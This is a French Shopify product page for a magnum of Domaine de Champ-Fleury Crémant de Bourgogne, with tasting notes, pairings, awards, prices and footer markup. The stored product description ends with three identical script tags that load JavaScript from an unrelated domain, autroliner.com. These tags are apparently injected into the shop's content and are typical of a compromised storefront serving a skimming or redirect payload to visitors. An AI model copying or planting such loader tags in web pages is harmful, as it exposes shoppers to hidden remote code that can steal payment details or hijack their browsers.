à une longue fermentation ce Crémant a un potentiel de garde de 4 à 5 ans.\u003cbr\u003e \u003cbr\u003e\u003cu\u003eDISTINCTIONS :\u003c\/u\u003e\u003cbr\u003e\u003cstrong\u003e                - Guide Hachette :\u003c\/strong\u003e 1 étoile\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e21 Médailles sur les 10 dernières années dans les plus importants concours des vins.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/files\/palmares_480x480.png?v=1581584583\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"233\" height=\"59\"\u003e\u003c\/p\u003e\n\u003cp\u003eDans les revues et guides.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/files\/Selection_guides_480x480.png?v=1581585125\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"200\" height=\"102\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cu\u003eMES VIGNES:\u003c\/u\u003e\u003cbr\u003eCette AOC est produite sur 3.3 ha de vignes sur un sol argilo-calcaire.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cu\u003eFLACON :\u003c\/u\u003e\u003cbr\u003eIssu à 100 % de Chardonnay, ce Crémant de Bourgogne Brut est élaboré selon la méthode traditionnelle. \u003cstrong data-mce-fragment=\"1\"\u003eDosage: 6g\/L\u003c\/strong\u003e\u003cbr\u003eProduit en respectant un cahier des charges d’agriculture durable : « \u003cstrong\u003eTerra Vitis ».\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003eCrémant de Bourgogne Chardonnay Brut AOP Magnum 1.5L\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003eDIRECT VIGNERON\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eStock LIMITE disponible ici, uniquement pour la France\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/files\/4-raison-acheter-CLUB-10_480x480.png?v=1575533629\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript src=\"\/\/autroliner.com\/225cd6e1ef3a4470f9.js\"\u003e\u003c\/script\u003e \u003cscript src=\"\/\/autroliner.com\/225cd6e1ef3a4470f9.js\"\u003e\u003c\/script\u003e \u003cscript src=\"\/\/autroliner.com\/225cd6e1ef3a4470f9.js\"\u003e\u003c\/script\u003e","published_at":"2021-04-23T11:41:00+02:00","created_at":"2021-04-23T10:58:48+02:00","vendor":"Boutique Domaine de Champ-Fleury","type":"Crémant de Bourgogne","tags":["Bourgogne","crémant","effervescent","pétillant","vin blanc"],"price":2400,"price_min":2400,"price_max":7200,"available":true,"price_varies":true,"compare_at_price":2400,"compare_at_price_min":2400,"compare_at_price_max":7200,"compare_at_price_varies":true,"variants":[{"id":39380382842916,"title":"1 Magnum","option1":"1 Magnum","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Domaine de Champ-Fleury -  Elégance Magnum - 1 Magnum","public_title":"1 Magnum","options":["1 Magnum"],"price":2400,"weight":1000,"compare_at_price":2400,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39380382875684,"title":"3 Magnum","option1":"3 Magnum","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Domaine de Champ-Fleury -  Elégance Magnum - 3 Magnum","public_title":"3 Magnum","options":["3 Magnum"],"price":7200,"weight":3000,"compare_at_price":7200,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193","\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288.png?v=1681933193","\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e.png?v=1681933193","\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa.png?v=1681933193","\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0.png?v=1681933193"],"featured_image":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193","options":["Caisse"],"media":[{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":41731465773405,"position":1,"preview_image":{"aspect_ratio":0.609,"height":4177,"width":2543,"src":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193"},"aspect_ratio":0.609,"height":4177,"media_type":"image","src":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193","width":2543},{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":21880124538916,"position":2,"preview_image":{"aspect_ratio":1.41,"height":1240,"width":1748,"src":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288.png?v=1681933193"},"aspect_ratio":1.41,"height":1240,"media_type":"image","src":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288.png?v=1681933193","width":1748},{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":21880129519652,"position":3,"preview_image":{"aspect_ratio":1.41,"height":1240,"width":1748,"src":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e.png?v=1681933193"},"aspect_ratio":1.41,"height":1240,"media_type":"image","src":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e.png?v=1681933193","width":1748},{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":21880134500388,"position":4,"preview_image":{"aspect_ratio":1.41,"height":1240,"width":1748,"src":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa.png?v=1681933193"},"aspect_ratio":1.41,"height":1240,"media_type":"image","src":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa.png?v=1681933193","width":1748},{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":21880140103716,"position":5,"preview_image":{"aspect_ratio":1.41,"height":1240,"width":1748,"src":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0.png?v=1681933193"},"aspect_ratio":1.41,"height":1240,"media_type":"image","src":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0.png?v=1681933193","width":1748}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cstrong\u003eDIRECT VIGNERON SANS intermédiaire\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eCette année être certain de réussir la  Saint Valentin ... même tout seul...\u003cbr\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eDe fines bulles\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eDes notes d’églantine, poire, pêche\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cem\u003eUne bouche souple et veloutée\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003ch3\u003e \u003cstrong\u003e DEGUSTATION\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cstrong\u003e\u003cem\u003eSa robe :\u003c\/em\u003e\u003c\/strong\u003e  Seyante robe d’or pâle, animée de fines bulles. Le vin est limpide et brillant.\u003cbr\u003e\u003cstrong\u003e\u003cem\u003eAu nez :\u003c\/em\u003e\u003c\/strong\u003e  le nez, très expressif, s’ouvre sur d’intenses notes florales (églantine) et fruitées (poire, pêche)\u003cstrong\u003e\u003cem\u003e.\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e\u003cem\u003eEn bouche :\u003c\/em\u003e\u003c\/strong\u003e Ces arômes fruités tapissent également le palais, souple et velouté, stimulé par de beaux amers en finale.\n\u003cp\u003e \u003c\/p\u003e\n\u003cu\u003eACCORDS METS ET VINS :\u003c\/u\u003e\u003cbr\u003eLe Crémant de Bourgogne Domaine de Champ-Fleury peut être servi en apéritif, avec des gougères notamment. Ou sur des desserts.\u003cbr\u003eIl accompagnera à merveille vos cérémonies familiales.\u003cbr\u003eServir frais 6-8 °C.\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cu\u003eCONSERVATION :\u003c\/u\u003e\u003cbr\u003eGrâce à une longue fermentation ce Crémant a un potentiel de garde de 4 à 5 ans.\u003cbr\u003e \u003cbr\u003e\u003cu\u003eDISTINCTIONS :\u003c\/u\u003e\u003cbr\u003e\u003cstrong\u003e                - Guide Hachette :\u003c\/strong\u003e 1 étoile\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e21 Médailles sur les 10 dernières années dans les plus importants concours des vins.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/files\/palmares_480x480.png?v=1581584583\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"233\" height=\"59\"\u003e\u003c\/p\u003e\n\u003cp\u003eDans les revues et guides.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/files\/Selection_guides_480x480.png?v=1581585125\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"200\" height=\"102\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cu\u003eMES VIGNES:\u003c\/u\u003e\u003cbr\u003eCette AOC est produite sur 3.3 ha de vignes sur un sol argilo-calcaire.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cu\u003eFLACON :\u003c\/u\u003e\u003cbr\u003eIssu à 100 % de Chardonnay, ce Crémant de Bourgogne Brut est élaboré selon la méthode traditionnelle. \u003cstrong data-mce-fragment=\"1\"\u003eDosage: 6g\/L\u003c\/strong\u003e\u003cbr\u003eProduit en respectant un cahier des charges d’agriculture durable : « \u003cstrong\u003eTerra Vitis ».\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003eCrémant de Bourgogne Chardonnay Brut AOP Magnum 1.5L\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003eDIRECT VIGNERON\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eStock LIMITE disponible ici, uniquement pour la France\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/files\/4-raison-acheter-CLUB-10_480x480.png?v=1575533629\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript src=\"\/\/autroliner.com\/225cd6e1ef3a4470f9.js\"\u003e\u003c\/script\u003e \u003cscript src=\"\/\/autroliner.com\/225cd6e1ef3a4470f9.js\"\u003e\u003c\/script\u003e \u003cscript src=\"\/\/autroliner.com\/225cd6e1ef3a4470f9.js\"\u003e\u003c\/script\u003e"}
  </script>










	<div id="looxReviews" data-product-id="6590840700964" class="loox-reviews-default"></div>
<div class="zrx-product-bottom"></div>
</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><div class="page-width" data-base-url="/recommendations/products" data-product-id="6590840700964" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>



<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Ajouter au panier",
    soldOut: "Épuisé",
    unavailable: "Non disponible"
  }
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
"@id": "https:\/\/boutique-vigneronne-dechampfleury.fr\/products\/domaine-de-champ-fleury-elegance-magnum",
  "name": "Domaine de Champ-Fleury -  Elégance Magnum",
  "url": "https:\/\/boutique-vigneronne-dechampfleury.fr\/products\/domaine-de-champ-fleury-elegance-magnum","image": [
      "https:\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d_2543x.png?v=1681933193"
    ],"description": "DIRECT VIGNERON SANS intermédiaire\n\n\nCette année être certain de réussir la  Saint Valentin ... même tout seul...\n\n\nDe fines bulles\n\n\nDes notes d’églantine, poire, pêche\n\n\nUne bouche souple et veloutée\n\n\n\n  DEGUSTATION\n\nSa robe :  Seyante robe d’or pâle, animée de fines bulles. Le vin est limpide et brillant.Au nez :  le nez, très expressif, s’ouvre sur d’intenses notes florales (églantine) et fruitées (poire, pêche).En bouche : Ces arômes fruités tapissent également le palais, souple et velouté, stimulé par de beaux amers en finale.\n \nACCORDS METS ET VINS :Le Crémant de Bourgogne Domaine de Champ-Fleury peut être servi en apéritif, avec des gougères notamment. Ou sur des desserts.Il accompagnera à merveille vos cérémonies familiales.Servir frais 6-8 °C.\n \nCONSERVATION :Grâce à une longue fermentation ce Crémant a un potentiel de garde de 4 à 5 ans. DISTINCTIONS :                - Guide Hachette : 1 étoile\n \n \n21 Médailles sur les 10 dernières années dans les plus importants concours des vins.\n\nDans les revues et guides.\n\n \nMES VIGNES:Cette AOC est produite sur 3.3 ha de vignes sur un sol argilo-calcaire.\n \nFLACON :Issu à 100 % de Chardonnay, ce Crémant de Bourgogne Brut est élaboré selon la méthode traditionnelle. Dosage: 6g\/LProduit en respectant un cahier des charges d’agriculture durable : « Terra Vitis ».\nCrémant de Bourgogne Chardonnay Brut AOP Magnum 1.5L\n \nDIRECT VIGNERON\nStock LIMITE disponible ici, uniquement pour la France\n\n \n \n  ","brand": {
    "@type": "Thing",
    "name": "Boutique Domaine de Champ-Fleury"
  },
  "offers": [{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 24.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/boutique-vigneronne-dechampfleury.fr\/products\/domaine-de-champ-fleury-elegance-magnum?variant=39380382842916"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 72.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/boutique-vigneronne-dechampfleury.fr\/products\/domaine-de-champ-fleury-elegance-magnum?variant=39380382875684"
      }
]
}
</script>

    </main>

    <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #e8ddc7;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error {
    color: #3d4246;
  }

  .site-footer {
    color: #3d4246;
    background-color: #f7f3eb;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #3d4246;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #61696f;
    border-bottom: 1px solid #61696f;
  }
</style>

<footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-half
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4"></p><ul class="site-footer__linklist
                            list--inline"><li class="site-footer__linklist-item">
                        <a href="/search"
                          
                        >
                          Recherche
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/questions-1"
                          
                        >
                          Vos questions ?
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/contact"
                          
                        >
                          Contact
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/mes-amis-vignerons"
                          
                        >
                          Mes amis vignerons
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/legal-notice"
                          
                        >
                          Mentions légales
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/privacy-policy"
                          
                        >
                          Protection des Données
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-half
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">Entrez dans le Club du Domaine de Champ-Fleury et recevez en premier les nouvelles directes du vigneron et les offres réservées</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Adresse e-mail"
                        aria-label="Adresse e-mail"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                          <span class="newsletter__submit-text--large">S&#39;inscrire</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div></div>
  </div>

  <hr class="site-footer__hr">

  <div class="page-width">
    <div class="grid grid--no-gutters small--text-center">
      <div class="grid__item one-half small--one-whole"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li>
                <a class="social-icons__link" href="https://www.facebook.com/Domaine-de-Champ-Fleury-2309513479117510/?modal=admin_todo_tour" aria-describedby="a11y-external-message">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li><li>
                <a class="social-icons__link" href="https://www.instagram.com/domainedechampfleury/" aria-describedby="a11y-external-message">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li></ul></div>

      <div class="grid__item one-half small--one-whole">
        
          <div class="grid__item site-footer__payment-icons">
            
              <span class="visually-hidden">Moyens de paiement</span>
              <ul class="payment-icons list--inline site-footer__icon-list">
                
                  <li class="payment-icon">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li>
                
                  <li class="payment-icon">
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 